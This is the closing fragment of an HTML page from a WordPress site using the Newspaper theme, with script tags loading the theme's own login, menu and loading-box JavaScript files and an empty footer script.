<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>